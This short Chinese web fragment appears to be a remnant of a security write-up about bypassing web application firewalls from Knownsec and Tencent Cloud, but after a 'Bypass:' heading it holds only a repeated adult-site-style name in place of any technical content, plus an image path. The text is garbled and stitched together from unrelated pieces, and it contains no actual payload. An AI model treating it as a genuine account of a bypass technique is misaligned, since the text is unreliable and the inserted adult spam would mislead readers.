

0x04创宇加本旨:和腾讯云安全的Bypass表情相通。

Bypass:

色姐姐激情网

色姐姐激情网